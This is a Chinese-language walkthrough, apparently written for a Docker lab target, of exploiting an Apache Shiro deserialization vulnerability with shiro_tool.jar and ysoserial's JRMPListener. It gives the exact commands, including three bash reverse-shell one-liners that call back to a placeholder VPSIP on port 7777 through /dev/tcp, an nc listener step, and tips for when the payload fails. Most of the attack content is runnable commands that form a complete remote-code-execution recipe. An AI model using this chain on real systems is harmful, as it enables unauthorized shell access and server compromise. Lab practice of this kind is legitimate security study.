——————环境准备——————

目标靶机:10.11.10.108 //docker环境

攻击机ip:无所谓

vpsip:192.168.14.222 //和靶机ip可通



1、 使用shior_tools.jar 直接对目标系统进行检测,检测完毕后会返回可执行操作,

下图为 0:DNS记录证明漏洞存在,1:使用JRMPClient反弹shell

java -cp shiro_tool.jar Shiro http://10.11.10.108:8081/login.jsp

java -jar shiro_tool.jar http://10.11.10.108:8081/login.jsp (更新了一个版本后启动是这样的)





2、选1让输入ip,这里的ip和端口是运行ysoserial_JRMPListener终端的ip和端口(暂不输入)



3、使用ysoserial开启端口,执行反弹命令

这里面的编码的内容在步骤4。

java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 1999 CommonsCollections5 "编码后bash命令"

坑一:CommonsCollection1-5 如果不反弹shell,换着使用



4、bash反弹命令编辑

http://www.jackson-t.ca/runtime-exec-payloads.html //编码的链接

下面三种执行命令,酌情选择:

坑二:这里执行的bash命令,首先要看对方运行系统,如果是linxu下面三个换着试,如果是win另行百度反弹命令。

bash -i >& /dev/tcp/VPSIP/7777 0>&1

/bin/bash -i > /dev/tcp/VPSIP/7777 0<&1 2>&1

0<&196;exec 196<>/dev/tcp/VPSIP/7777; sh <&196 >&196 2>&196

这里选择第二种,ip:是接受shell的vps的ip,端口:是vps用nc开启监听反弹到的端口





5、nc监听

6、输入接收shell的vps的ip和java-ysoserial-JRMPListener开启的端口



7、执行成功,反弹shell

参考链接:

https://www.cnblogs.com/peterpan0707007/p/11342997.html

https://blog.csdn.net/qq_40989258/article/details/98206730

https://mp.weixin.qq.com/s/dJnWPP5Bpb2H6Y2kU1x4Lg

http://www.dnslog.cn/